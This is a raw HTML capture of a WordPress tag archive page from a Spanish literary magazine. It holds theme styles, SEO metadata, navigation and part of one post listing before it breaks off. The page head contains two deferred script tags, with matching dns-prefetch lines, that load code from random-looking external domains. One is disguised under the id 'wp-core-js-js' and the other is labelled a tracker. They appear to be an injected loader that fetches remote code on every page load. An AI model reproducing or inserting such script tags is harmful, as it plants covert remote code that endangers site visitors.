

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/tag/articulo/page/2/
body_size: 15652
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Artículo | Revista Literaria Española - Part 2</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://revistagaleradas.com/tag/articulo/page/2/" />
	<link rel="prev" href="https://revistagaleradas.com/tag/articulo/" />
	<link rel="next" href="https://revistagaleradas.com/tag/articulo/page/3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/#listItem","name":"Art\u00edculo"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/#listItem","position":2,"name":"Art\u00edculo","item":"https:\/\/revistagaleradas.com\/tag\/articulo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/page\/2#listItem","name":"P\u00e1gina 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/page\/2#listItem","position":3,"name":"P\u00e1gina 2","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/#listItem","name":"Art\u00edculo"}}]},{"@type":"CollectionPage","@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/page\/2\/#collectionpage","url":"https:\/\/revistagaleradas.com\/tag\/articulo\/page\/2\/","name":"Art\u00edculo | Revista Literaria Espa\u00f1ola - Part 2","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/tag\/articulo\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Etiqueta Artículo del feed" href="https://revistagaleradas.com/tag/articulo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768404520" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768404520" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/tags/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="archive paged tag tag-articulo tag-64 paged-2 tag-paged-2 mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Artículo</h1>			</header><article class="mh-loop-item mh-clearfix post-4106 post type-post status-publish format-standard has-post-thumbnail hentry category-palabra-de-la-semana category-palabreando tag-articulo tag-bitacora tag-carrete tag-palabra-de-la-semana tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/palabra-de-la-semana-carrete/"><img width="150" height="101" src="https://revistagaleradas.com/wp-content/uploads/2019/08/Miniatura-carrte.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/palabra-de-la-semana-carrete/" rel="bookmark">
					Palabra de la semana «carrete»				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>21 agosto 2019</span>
